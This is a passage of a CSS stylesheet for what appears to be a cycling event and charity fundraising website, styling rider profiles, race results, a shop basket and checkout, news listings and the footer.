	font-family: 'open_sanssemibold';
	font-size:12px;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.form-error-input {
	border:1px solid #ee3124 !important;
}

.form-btn {
	width:auto !important;
	text-align:center;
	display:inline-block;
	background:#ee3124 !important;
	font-family: 'gotham_mediumregular' !important;
	font-size:17px !important;
	color:#FFFFFF !important;
	padding:10px !important;
	cursor:pointer;
	margin-bottom:20px !important;
        text-decoration: none !important;
}

.form-btn:hover {
	background:#dddcdc !important;
	color:#626262 !important;
}


.form-btn-yellow {
	width:auto !important;
	text-align:center;
	display:inline-block;
	background:#EBAD16 !important;
	font-family: 'gotham_mediumregular' !important;
	font-size:17px !important;
	color:#FFFFFF !important;
	padding:10px !important;
	cursor:pointer;
	margin-bottom:20px !important;
        text-decoration: none !important;
}

.form-btn-yellow:hover {
	background:#dddcdc !important;
	color:#626262 !important;
}

.form-btn-yellow a { color:#000 !important;}



.content h3 {
	font-size:15px;
	color:#000;
	margin:10px 0px 10px 0px;
	font-family: 'gotham_mediumregular';
}

.content h4 {
	font-size:12px;
	margin:5px 0px 0px 0px;
	color:#000;
	font-family: 'open_sansregular';
}


.content h3 span {
	color:#000;
}


.content h4 span {
	color:#000;
}


.content h2 {
	color:#000;
	font-size:21px;
	font-family: 'gotham_mediumregular';
	margin:20px 0px 15px 0px;
}

.content h2 span {
	float:right;
	font-size:12px;
	margin:6px 0px 0px 0px;
	color:#000;
	cursor:pointer;
}

.content h1 {
	color:#FFF;
	font-size:12px;
	font-family: 'open_sanssemibold';
	font-size:14px;
	background:#ee3124;
	padding:11px;
	display:inline-block;
	margin:5px 0px 0px 0px;
}

.content h1:hover {
	cursor:pointer;
	background:#e6af0f;
        color:#000;
}

.profile-btn {
	background:#ee3124;
	padding:8px;
	margin:5px 0px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-btn:hover {
	background:#C0C0C0;
	padding:8px;
	margin:5px 0px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}


.profile-grybtn {
	background:#C0C0C0;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-grybtn:hover {
	background:#ee3124;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}

.profile-grybtny {
	background:#C0C0C0;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-grybtny:hover {
	background:#ebac15;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}


.profile-redbtn {
	background:#ee3124;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-redbtn:hover {
	background:#ebac15;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}




.profile-pic {
	margin:10px 15px 0px 0px !important;
	width:200px;
	overflow:auto;
}

.profile-pic-charity {
	width:160px;
	overflow:hidden;
	margin-right:10px;
}

.profile-pic-charity img {
	width:160px;
}

.team-charity-info {width:40%; margin-left:20px;}

.rider-profile-progress {width:100%; margin-bottom:10px;}
.rider-profile-progress h5 {
	color:#ebac15 !important;
	font-size:14px !important;
	font-family: 'open_sansregular';
	float:left;
	width:220px !important;
}

.rider-profile-progress h5 span {
	color:#000 !important;
        width:80px;
        display:block; 
        float:left;
}

.rider-profile-progress h6 {line-height:12px !important; color:#ebac15 !important;}
.rider-profile-progress h6 span { color:#000 !important; width:80px; display:block; float:left;}



.rider-profile-small {
	width:46%;
	margin-right:30px;
	padding-bottom:10px;
	margin-top:10px;
}

.rider-profile-small .profile-pic {
	width:200px;
}

/*
.rider-profile-small h3 {
	margin-bottom:20px;
}
*/
/*
.rider-profile-small h3 img {
	margin:-13px 7px 0px 0px;
}
*/

.rider-profile-small h4, .rider-profile-charity h4 {
	color:#4e4e4e;
	line-height:16px;
	font-family: 'open_sanssemibold';
	margin-bottom:7px;
}

.rider-profile-small h4 span, .rider-profile-charity h4 span, .rider-profile-charity a {
	color:#000;
	text-decoration:none;
	font-family: 'open_sansregular';
}

.rider-profile-charity a:hover {color:#ebac15;}

.rider-profile-small a {
	color:#333;
	text-decoration:none;
	font-size:12px;
}
.rider-profile-small a:hover { 
	color:#f70018;
}


.charity-graph {
	height:200px;
	width:200px;
	margin-right:45px;
	text-align:center;
	overflow:hidden;
}

.graph {
	position:relative;
	margin:10%;
	width:180px;
	height:180px;
}

.slice {
	position:absolute;
	z-index:2;
}

.bottom-slice {
	position:absolute;
	z-index:1;
	border:35px solid #dddddd;
	border-radius:50% 50% 50% 50%;
}

.left-slice {
	border:35px solid #63C;
	position:absolute;
	border-radius:50% 50% 50% 50%;
	z-index:2;
}

.right-slice {
	border:35px solid #63C;
	position:absolute;
	border-radius:50% 50% 50% 50%;
	z-index:3;
}

.graph-copy {
	text-align:center;
	position:absolute;
	z-index:4;
	width:225px;
	margin-top:60px;
}

.graph-copy h4 {
	font-size:12px;
	margin:0px;
}

.red-border {border:solid 35px #ee3326 !important;}

.profile-red-btn {
	padding:7px;
	background:#ee3326;
	color:#FFFFFF !important;
	text-align:center;
}

.profile-red-btn:hover {
	background:#ebac15;
	cursor:pointer;
}

.rider-profile {
	width:60%;
}

.rider-profile-copy {
	width:45%;
}

.rider-profile p {
	line-height:14px !important;
	margin:10px 0px 0px 0px !important;
}

.rider-tasks {
	width:18%;
}

.rider-tasks li {
	color:#999;
	font-size:12px;
	line-height:16px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 5px 12px;
}

.rider-tasks ul li { color: #CCC !important;}

.rider-tasks li a {
    color:#999;
    text-decoration:none;
}

.rider-tasks li a:hover {
	color:#ee3124;
}


.rider-tasks h4 {
	font-family: 'gotham_mediumregular' !important;
	color:#ee3124;
	margin-bottom:15px;
	font-size:13px;
}


.link-list li {
	color:#999;
	font-size:12px;
	line-height:16px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 5px 12px;
}

.link-list li a {
    color:#999;
    text-decoration:none;
}

.link-list li a:hover {
	color:#ee3124;
}



.facebook-connect {
	margin:15px 0px 0px 0px;
}

.content-copy {
	width:100%;
	overflow:auto;
}

.content-copy-full {
	width:100% !important;
	margin-bottom:30px;
}

.content-copy-mid {
	width:65%;
	margin:0px 10px 0px 0px;
}

.content-copy-img {
	width:30%;
	overflow:hidden;
}

.charity-heading {
	width:75%;
	margin-top:20px;
}

.charity-rider {
	padding-top:20px;
}


.content-copy-catimg {
	height:200px;
        width:150px;
}


.content-copy-categories {
	width:200px;
        height:260px;
}

.content-copy-categories ul {
	padding-bottom:5px;
}

.content-copy-categories li {
	color: rgb(153, 153, 153);
	font-size: 12px;
	line-height: 16px;
	list-style: disc outside url("https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png");
	margin: 0px 0px 5px 12px;
}

.content-copy-categories li a { text-decoration:none; color:#000 !important; }
.content-copy-categories li li a { color:#999 !important; }
.basket-container {
	width:72%;
}

.basket-heading {
	width:100%;
	overflow:auto;
	padding-bottom:5px;
}

.basket-heading h3 {
	margin-right:15px;
}

.basket-heading h4 {
	margin:11px 0px 0px 0px !important;
	font-size:14px;
}

.basket {
	background:#EFEFEF;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	overflow:auto;
}

.basket table {
	width:96%;
	margin:0 auto;
	text-align:left;
}

.cart-heading, .cart-row {
	width:96%;
	margin:0 auto;
}

.cart-row {padding:30px 0px 10px 0px !important;}


.cart-row a {
    color:#58595B;
    text-decoration:none;
}

.cart-row a:hover { 
    color: #FF0000;
}


.order-heading {
    width:98%;
    background:#f3ca51;
    padding:5px;
}

.order-heading h4 {
    font-size:14px;
    color:#000;
    display:inline-block;
    margin:0px !important;
    float:left;
}

.order-row {
    width:98%;
    padding:5px;
    border-bottom: 1px solid #ddd;
}

.order-row h5 {
    font-size:12px !important;
    float:left;
    color:#666666 !important;
}
.order-row h5 span {display:none;}


.order-product {width:34%;}
.order-price {width:15%; text-align:right;}
.order-qty {width:5%; text-align:right;}

.order-totals-block {
    float:right; width:45%;
    margin-right:10px;
}

.order-banking {
    float:left; width:45%;
}


.order-totals h5 {
    float:left;
    display: inline-block;
    font-size:14px!important;
    color:#000;
    text-align:right;
    padding:0px!important;
    width:50%;
}
.order-totals h5 span {
    padding:10px;
    display:block;
}

.order-totals.order-total h5 {
    background-color:#ee3124;
    color:#fff;
}


.cart-heading h4 {
	font-size:14px;
	background:#ee3124;
	color:#FFFFFF;
	padding:5px;
	vertical-align:middle;
	display:inline-block;
	margin:0px !important;
	float:left;
}

.cart-row h5 {
	font-size:12px !important;
	padding:0px 5px 0px 5px;
	float:left;
	color:#666666 !important;
}

.cart-row h5 span {display:none;}


.cart-product {width:36%;}
.cart-delivery {width:15%;}
.cart-qty {width:12%;}
.cart-qty input {width:30px !important; margin:-13px 1px 0px 0px; float:left}
.cart-qty span {float:left;}
.cart-unit-price {width:15%; text-align:right;}
.cart-cost {width:15%; text-align:right;}

.cart-row-total {padding:0px 0px 10px 0px !important;}
.cart-row-total h5 {color:#333 !important; font-size:13px !important;}
.cart-margin-top {margin-top:50px;}

.basket input {
	width:30px;
	margin-right:7px;
}

.basket h3 {
	margin:30px 2% 0px 0px !important;
}

.rider-results, .rider-results-row {width:100%; overflow:auto;}
.rider-results-row {padding:10px 0px 8px 0px;-webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; -ms-transition: all 0.2s ease-in; -o-transition: all 0.2s ease-in; transition: all 0.2s ease-in;}
.rider-results-row:nth-child(odd) {background:#EFEFEF;}
.rider-results-row:hover {background:#d9d9d9; cursor:pointer;}
.rider-results-row span {display:none;}

.rider-results-cat-pos {width:7%; padding-top:4px; text-align:center;}
.rider-results-cat-pos h4 {color:#ebac15; font-size:18px;}
.rider-results-gc-pos {width:5%; padding-top:4px; text-align:center; margin-right:2%;}
.rider-results-gc-pos h4 {font-size:18px;}
.rider-results-team-name {width:40%;}
.rider-results-team-name h5, .rider-results-category h5 {padding:0px 0px 0px 0px !important; width:30%; color:#000 !important;}
.rider-results-category {width:25%;}
.rider-results-category h5 {width:auto !important; min-width:20%;}
.rider-results-category h6 {margin:4px 0px 0px 0px !important;}
.rider-results-overall-time {width:14%;}
.rider-results-overall-time h4 {padding-right:20px !important;}
.rider-results-overall-time h5 {padding:0px 0px 0px 0px !important; color:#000 !important;}
.rider-results-overall-time h6 {margin:4px 0px 0px 0px !important;}

.rider-results-row-heading {background:#000 !important;}
.rider-results-row-heading h4 {color:#FFFFFF !important; font-size:15px; padding:0px 0px 0px 0px !important; margin:0px 0px 2px 0px !important;}
.rider-results-row-heading h5 {color:#FFFFFF !important; margin:0px; padding:0px 0px 0px 0px !important; width:30%;}
.rider-results-row-heading .rider-results-category h5 {min-width:20%;}
.rider-results-row-heading .rider-results-gc-pos, .rider-results-row-heading .rider-results-cat-pos {padding:0px !important;}


.rider-results a { color:#58595B; text-decoration:none; }
.rider-results a:hover { color: #FF0000; }

.race-register-team-name {width:45%;}
.race-register-team-name h4, .race-register-team-name h5 {margin-left:10px !important;}
.race-register-team-name h5 {width:45%;}
.race-register-category {width:45%;}
.race-register-category h5 {width:45%;  }

.amabublist-col {width:30%;}
.amabublist-col h4 {margin-left:10px !important;}

.ordlist-col {width:20%;}
.ordblist-col h4 {margin-left:10px !important;}




.pagination {clear:both; float:right; margin-bottom:20px;}
.pagination h4 {float:left; padding:0px 0px 0px 10px;}
.pagination-active {font-weight:bold; color:#e6af0f !important;}
.pagination h4:hover {color:#ee3124; cursor:pointer;}

.filter {padding-bottom:20px; overflow:auto;}
.filter-field {width:31% !important; overflow:auto; margin-right:30px;}
.filter-field input, .filter-field select, .filter-field input {width:60%;}
.filter-field label {width:auto; margin-top:20px;}
.filter-field h4 {padding:15px; background:#000 !important; color:#FFFFFF; margin:10px 0px 0px 0px;}
.filter-field h4:hover {background:#ebac15 !important; cursor:pointer;}

.content-copy-column {
	width:48%;
	height:100%;
	overflow:hidden;
	margin:20px 30px 0px 0px;
}

.content-copy-column a, .content-copy-full a {
	color:#ebac15;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
	text-decoration:none;
}

.content-copy a {
	color:#ebac15;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
	text-decoration:none;
}


.content-copy-column a:hover, .content-copy-full a:hover {color:#555555;}

.content-copy-column h3 {
	color:#555555;
	font-size:14px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 3px 0px;
	line-height:22px;
}

.content-copy-column h4 {
	color:#666666;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 8px 0px;
	line-height:22px;
}

.content-seperator {
	width:100%;
	height:1px;
	background:#e9e9e9;
	margin:0px 0px 8px 0px;
}

.form-seperator {
	width:90%;
	height:1px;
	background:#e9e9e9;
	margin:25px 0px 8px 0px;
}

.shop-quantity {
	color:#FFFFFF;
	background:#757575;
	padding:3px;
	width:20px;
	height:20px;
	text-align:center;
	border:none;
}

.shop-rotator {
	width:100%;
	height:480px;
	position:relative;
}

.shop-rotator .arrow {
	width:13px !important;
	height:25px !important;
	margin:10px;
	margin-top:-12px;
	display:block !important;
}

.shop-image {
	position:static !important;
	margin:0 auto !important;
	width:auto !important;
}

.grey-btn {
	font-size:12px;
	color:#FFF !important;
	background:#757575;
	padding:7px;
	margin:0px 8px 10px 0px !important;
}

.grey-btn:hover {
	background:#999999;
	cursor:pointer;
}

.content p, .news-copy {
	color:#000;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 20px 0px;
	line-height:22px;
}

.content_txt {
	color:#666666;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
}

.light_txt {
        color:#C0C0C0;
}


/*.content strong {font-family: 'gotham_mediumregular'; font-weight:bold !important;}*/
.content strong {font-family: 'OpenSansBold'; font-weight:bold !important;}

.content td, .content th {border:1px solid #999; padding:8px;}
.content tr:nth-child(odd) {background:#F5F5F5;}

.content th {font-weight:bold; background:#ee3326;}
.content th, .content th p {color:#FFFFFF !important;}
.content td strong, .content td p strong {font-weight:bold;}
.content td, .content th, .content td p, .content th p {margin:0px; text-align:left; font-size:12px !important; font-family: 'open_sanssemibold'; color:#666666;}



.content li {
 color:#666666 !important;
 font-size:12px;
 font-family: 'open_sanssemibold';
 margin:0px 10px 0px 0px;
 line-height:22px;
    list-style-position: inside;
    padding: 0px 0 0px 20px;
    text-indent: -1em;
}

.content ul li {
 list-style-type: disc;
}

.content ul {margin-bottom:20px;}


.content h6 {
	color:#e6af0f;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 20px 0px;
	line-height:22px;
}

.content h5 {
	color:#b1b1b1;
	font-size:11px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 6px 0px;
}

.content h5 strong {
	color:#929191;
}

.content-copy h5 {
	color:#000;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 0px 0px;
	padding:5px 0px 10px 0px;
}

.content-copy p span {
	margin:0px 0px 0px 0px !important;
}

.content-top-images {
	overflow:hidden;
	height:100%;
	max-height:300px;
}

.content-img {
	margin:0px 10px 10px 0px;
        overflow:hidden;
}

.content-img img {
 width:100%;
}

.content-social {
	position:absolute;
	width:38px;
	right:0px;
	top:200px;
	z-index:99;
	background:#dededf;
	padding:8px 5px 3px 2px
}

.social-caption-arrow {
	position:absolute;
	bottom:-7px;
	left:50%;
	margin-left:-6px !important;
	width:13px !important;
}

.content-social h5 {
	color:#EBAD16;
	font-size:9px;
	font-family: 'open_sanssemibold';
	text-align:center;
	height:26px;
	width:33px;
	background:#000000;
	border-radius:5px 5px 5px 5px;
	padding:8px 0px 0px 0px;
	margin:0px 0px 5px 5px;
	position:relative;
}

.content-social img {
	margin:0px 0px 5px 0px;
}

.content-social-container {
	width:43px;
	height:43px;
	margin:6px 0px 0px 0px;
	overflow:hidden;
	position:relative;
}

.content-social-hoverstate {
	position:absolute;
	left:43px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

.breadcrumb {
	width:100%;
	overflow:hidden;
	padding-bottom:20px;
}

.breadcrumb p, .breadcrumb a {
	color:#58595B;
	font-size:11px;
	font-family: 'open_sanssemibold';
	margin:15px 0px 0px 0px;
        text-decoration: none;
}

.breadcrumb a:hover {
	color:#929191;
}

.breadcrumb h3 {
	color:#EE3326;
	font-size:28px;
	font-family: 'open_sanssemibold';
	margin:10px 0px 0px 0px;
}

.you-might-like h3 {
	font-family: 'open_sanssemibold';
	margin:10px 0px 0px 0px;
	font-size:14px;
	color:#000000;
	background:#e4e6e7 url(https://dalvfo2yu1bfi.cloudfront.net/img/you-might-also-like-corner.jpg) right top no-repeat;
	display:inline-block;
	padding:8px 25px 4px 10px;
	height:6px;
	position:relative;
	z-index:1;
}

.breadcrumb h3 strong {
	color:#e6af0f;
}

.constant-container {
	width:96%;
	max-width:1120px;
	margin:0 auto;
}

.sponsors {
	width:100%;
	/* height:65px !important; */
	border-bottom:1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	overflow:auto;
	/* background:#FFFFFF url(https://dalvfo2yu1bfi.cloudfront.net/downloads/sponsors_2022.jpg) repeat-x; */
        
}

.sponsors .rotator {
	background:none !important;
}

.sponsors .rotator-nav {
	display:none;
}

.sponsors img {
	margin:0px 13px 0px 13px !important;
	position:static !important;
	width:6.8%;
}

.sponsors .arrow {
	position:absolute !important;
	width:30px !important;
	margin:0px !important;
	margin-top:-15px !important;
}

.news-article-heading {
	width:100%;
	overflow:hidden;
	height:auto;
	margin-bottom:10px;
}

.news-article-img img {
	/*width:100%;*/
        margin-left:auto;
        margin-right:auto;
        display:block;
}

.news-article-heading h2 {
	width:auto;
	font-size:33px;
}

.you-might-like-content-block {position:relative;}
.you-might-like-content-block p {position:absolute; z-index:2; top:30px; left:10px; max-width:80%; padding:5px 10px 5px 10px !important; background:rgba(228,230,231,1); color:#000000;}

.you-might-like {
	width:100%;
	margin-top:30px;
	margin-bottom:20px;
	padding:15px 0px 20px 0px;
	overflow:auto;
	position:relative;
}

.you-might-like-shop-content-block {
	height:430px;
	position:relative;
}

.you-might-like-shop-content-block p {
	width:80%;
	height:30px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.you-might-like-shop-content-block h5 {
	width:80%;
	height:60px;
	overflow:hidden;
	line-height:18px;
}

.you-might-like-shop-content-block h4 {
	color:#FFF;
	font-size:12px;
	font-family: 'open_sanssemibold';
	font-size:12px;
	background:#ee3124;
	padding:11px;
	display:inline-block;
	margin:5px 0px 0px 0px;
}

.you-might-like-shop-content-block h4:hover {
	background:#e6af0f;
	cursor:pointer;
}

.you-might-like-content-block img, .you-might-like-shop-content-block img {border:10px solid #e4e6e7; -webkit-transition: all 0.2s ease; -moz-transition: all 0.2s ease; -ms-transition: all 0.2s ease; -o-transition: all 0.2s ease; transition: all 0.2s ease; cursor:pointer;}
.you-might-like-content-block:hover p {background:rgba(235,172,21,0.9);}


.you-might-like-arrow {
	position:absolute;
	width:16px !important;
	height:10px !important;
	border:none !important;
	bottom:10px;
	right:10px;
}

.content-mini-nav {
	width:100%;
	margin:0px 0px 10px 0px;
	overflow:auto;
}

.content-mini-nav-item {
	position:relative;
	margin:0px 10px 10px 0px;
	overflow:hidden;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
    -ms-transition: all 0.2s ease-in;
    -o-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
	cursor:pointer;
}

.content-mini-nav-item:hover {
	opacity:1 !important;
}

.opaque-super {
	opacity:0.2 !important;
}

.color-super {
	opacity:1 !important;
}

.content-mini-nav-item h3 {
	position:absolute;
	z-index:10;
	top:20%;
	color:#FFF;
	font-size:17px;
	font-family: 'open_sanssemibold';
	background:#000000;
	color:#EBAD16;
	padding:8px;
	width:70%;
	text-transform:uppercase;
        background: rgba(0, 0, 0, .6);
}

.content-view-more {
	width:15px !important;
	height:8px !important;
	position:absolute;
	z-index:10;
	right:10px;
	bottom:10px;
}
/* Content */

/* Order Summary */
.order-summary h3 {margin:0px 0px 0px 0px;}
.order-summary h4 {line-height:15px; margin-bottom:15px;}
.order-summary p {margin:0px;}
.order-summary .content-copy-column {padding-bottom:30px;}
.order-summary-top {margin-bottom:20px;}
.order-summary-top h4 {margin:0px 0px 5px 0px;}
.order-summary-top h4 span {color:#333 !important; font-family: 'open_sanssemibold';}
/* Order Summary */

/* Checkout */
.checkout-form-block {width:48%; margin-right:30px; margin-bottom:15px;}
.checkout-form-block input, .checkout-form-block select {width:100%;}
.checkout-form-block-full {width:100%;margin-bottom:15px;}
.checkout-form-block-full textarea {width:100%;}
.checkout-checkbox {float:left; width:20px !important; border:none; margin:-1px 5px 0px 0px !important;}
/* Checkout */

/* Gallery */
.gallery-container {width:100%; position:relative;}
.gallery-thumb {width:24%; height:130px; background-size:cover !important; float:left; margin:10px 10px 0px 0px; position:relative; overflow:hidden;}
.gallery-thumb h3 {position:absolute; bottom:0px; padding:15px 0px 15px 0px; width:100%; background:rgba(0,0,0,0.8); margin:0px; color:#e6af0f; text-align:center;}
.gallery-thumb img {position:absolute; top:50%; left:50%; margin-left:-15px; margin-top:-15px;}
.youtube-vid-container {width:100%; height:100%; background:rgba(255, 255, 255, 0.95); position:absolute; z-index:99; display:none; text-align:center;}
.youtube-vid-container iframe {width:100%; max-width:560px; margin:0 auto; margin-top:40px;}
.youtube-vid-container img {position:absolute; cursor:pointer; right:0px;}
.gallery-thumb iframe {display:none;}
/* Gallery */

/* News New */
.news-row {border-bottom:1px solid #dee0e1; overflow:auto; margin-bottom:8px;}
.news-row:last-child {border:none;}
.news-article-listing {width:33.3333%; float:left; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.news-article-listing:nth-child(3n + 1) {border-right:4px solid #FFF;}
.news-article-listing:nth-child(3n + 2) {border-left:4px solid #FFF; border-right:4px solid #FFF;}
.news-article-listing:nth-child(3n + 3) {border-left:4px solid #FFF;}
.news-article-listing img {margin-bottom:10px;}
.news-article-listing h4 {color:#4d4d4d; line-height:18px; font-size:14px;}
.news-article-listing h6 {color:#939393; margin-bottom:0px;}
.news-article-listing p {color:#666; line-height:16px;}
.news-thumb {width:100%; height:150px; overflow:hidden; margin-bottom:15px;}

.video-link {margin-bottom:10px;}
.video-link img {float:left; width:20px; margin-right:5px;}
.video-link h4 {text-transform:uppercase; margin:0px; font-size:13px; line-height:12px;}
.video-link h6 {font-size:12px; color:#666666;}

.news-listing .you-might-like {margin:0px; padding-top:0px; width:100%;}
.news-listing .you-might-like h3 {margin:0px;}
.news-listing .you-might-like .inner-content {background:#FFF; border:20px solid #e4e6e7; overflow:auto;}
.meltwater {height:450px; overflow-y:scroll;}
.news-listing .you-might-like .news-article-listing {padding:8px; border-bottom:1px solid #dee0e1; width:100%; border:none !important;}
.news-listing .you-might-like .news-article-listing img {margin-bottom:0px; float:left; margin-right:8px; height:70px;}
.news-listing .you-might-like .news-article-listing h4 {margin-bottom:0px; line-height:12px;}
.news-listing .you-might-like .news-article-listing p {margin:0px;}

.news-filter input, .news-filter select {width:100%;box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.news-filter .filter-field {box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; margin:0px !important; width:33.3333% !important;}
.news-filter .filter-field:nth-child(1) {padding-right:10px;}
.news-filter .filter-field:nth-child(2) {padding-right:10px; padding-left:10px;}
.news-filter .filter-field:nth-child(3) {padding-left:10px;}

.news-copy {border-bottom:1px solid #e4e6e7;}
.news-copy h2 {margin-bottom:0px;}
.news-copy h6 {color:#939393; margin-bottom:20px;}
.latest-news {margin-bottom:30px;}

.youtube-video {max-width:100%; height:350px; width:75%; margin:0 auto; display:block; margin-bottom:20px; margin-top:20px;}


.news-slider {height:100%; text-align:center;}
.news-slider li {padding:0px; margin:0px; height:100%;}
.news-slider img {height:auto !important; width:100% !important; max-width:none !important; display:block;}
.news-slider-thumbs {background:#dee0e1; margin-bottom:20px; padding:0px 30px 0px 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.thumbs-page {background:#dee0e1}
.news-slider-container {width:75%; margin:0 auto; margin-bottom:20px;}
.bx-wrapper {margin:0 auto;}
.news-slider-thumbs a {width:25%; float:left; border-top:5px solid #dee0e1; border-bottom:5px solid #dee0e1; border-left:3px solid #dee0e1;  border-right:3px solid #dee0e1;  box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.bx-wrapper .bx-viewport {height:350px !important;}
.bx-wrapper .bx-caption {text-align:left;}
.news-slider-thumbs .bx-viewport, .thumbs-page {height:90px !important;}
.thumbs-page a {height:100% !important;}
.thumbs-page a img {height:100% !important; width:auto !important; max-width:none !important;}

.news-slider-thumbs .bx-wrapper .bx-prev {
	left:-20px;
	margin-top:-10px;
	background: url(https://dalvfo2yu1bfi.cloudfront.net/img/news-arrow-left.png) no-repeat;
	border:none;
}
.news-slider-thumbs .bx-wrapper .bx-next {
	right:-55px;
	margin-top:-10px;
	background: url(https://dalvfo2yu1bfi.cloudfront.net/img/news-arrow-right.png) no-repeat;
	border:none;
}

.pagination li {float:left; list-style:none; margin-top:20px;}
/* News New */

/* Footer */
.footer {
	height:400px;
	width:100%;
	background:#FFF;
	overflow:hidden;
	position:relative;
}

.footer-shadow {
	position:absolute;
	top:0px;
	width:100%;
	height:10px;
	z-index:999;
	-webkit-box-shadow: inset 0px 3px 3px -1px rgba(0, 0, 0, 0.7);
    box-shadow: inset 0px 3px 3px -1px rgba(0, 0, 0, 0.7);
}

.footer-left {
	width:36%;
	height:100%;
}

.footer-left p {
	margin:0px 0px 0px 20px;
	font-size:11px;

	font-family: 'open_sansregular';
	color:#777777;
	line-height:15px;
}

.footer-left h5 {
	margin:20px 0px 0px 20px;
	font-size:11px;
	color:#6D6E70;
	font-family: 'open_sanssemibold';
}

.footer-right {
	width:63%;
	height:100%;
	padding-left:1%;
	background:#F0F0F1;
}

.footer h3 {
	font-size:13px;
	color:#444444;
	margin:0px 0px 10px 0px;
}

.footer-logo {
	margin:20px 20px 20px 20px;
}

.footer-links {
	margin:25px 20px 20px 20px;
	padding:0px 20px 0px 0px;
	border-right:1px solid #e0e0e0;
	width:140px;
	height:220px;
	font-family: 'open_sanssemibold';
}

.footer-links li {
	font-size:11px;
	color:#777777;
	line-height:15px;
	margin:0px 0px 8px 0px;
}

.footer-links a {text-decoration:none;}

.footer-links li:hover {
	color:#f70018;
	cursor:pointer;
}

.footer-social {
	margin:25px 20px 20px 40px;
}

.footer-social img {
	margin:0px 6px 0px 0px;
}

.footer-newsletter {
	width:310px;
	border:2px solid #e1e1e1;
	margin:0px 40px 0px 20px;
	border-radius:5px 5px 5px 5px;
	background:#FFFFFF;
}

.footer-newsletter img {
	margin:10px 0px 8px 10px;
	padding:0px 8px 0px 0px;
	border-right:1px solid #6D6E70;
}

.footer-newsletter input {
	padding:8px;
	border:none;
	font-size:11px;
	color:#999999;
	font-family: 'open_sanssemibold';
	width:250px;
}

.copyright {
	position:absolute;
	bottom:10px;
	left:20px;
}

.copyright p {
	font-size:11px;
	font-family: 'open_sanssemibold';
	color:#777777;
	margin:5px 0px 10px 0px;
}
/* Footer */

/* General */
.left {float:left;}
.right {float:right;}
.clear {clear:both;}
.extra-margin {margin-left:10px;}
.no-borders {border:none !important;}
.no-margins {margin:0px !important;}
.no-margin-right {margin-right:0px;}
.light-grey-bg {background:#F0F0F1;}
.border-bottom {
	border-bottom:1px solid #e9e9e9;
	margin-bottom:20px;
}
.opaque {opacity:0.2;}
.yellow {color:#ebac15 !important;}
.cover {
	width:100%;
	background:rgba(0, 0, 0, 0.9);
	position:absolute;
	z-index:900;
	display:none;
}
/* General */

@media (max-width:1600px) {
	.sponsors img {width:6.4%; margin-top:8px !important;}
}

@media (max-width:1420px) {
	.sub-nav {width:1200px;}
	.sub-nav-items ul {
		margin-left:30px !important;
	}
	.profile {
		height:50px;
		position:relative;
	}
	.profile ul {
		margin-left:0px !important;
	}
	.profile .dropdown-arrow {
		margin:5px 0px 0px 6px !important;
	}
	.profile .sub-nav-arrow {
		top:44px;
	}
	.profile-sub-nav {
		top:50px;
	}
	.cart img {
		width:24px;
    	margin:-3px 10px 0px !important;
	}
	.content-mini-nav-item {
		position:relative;
		margin:0px 10px 10px 0px;
		overflow:hidden;
	}
	
	.content-mini-nav-item h3 {font-size:15px;}
	
	.content-view-more {display:none;}
	.sponsors img {width:6%; margin-top:12px !important;}
}

@media (max-width:1250px) {
	.sub-nav {width:1150px;}
	.content input, .content textarea, .content select, .displayinput {width:98%;}
	.basket input {width:30px;}
	.form-error {width:98%;}
	
	.checkout-form-block {width:46%; margin-right:20px; margin-bottom:15px;}
}

@media (max-width:1215px) {
	.content-social-container {
		float:left;
		margin:0px 10px 0px 0px;
	}
	
	.social-caption-arrow {
		right:-10px;
		left:auto;
		top:50%;
		margin-top:-3px;
		-moz-transform: rotate(-90deg);
		-webkit-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        transform: rotate(-90deg);
	}
	
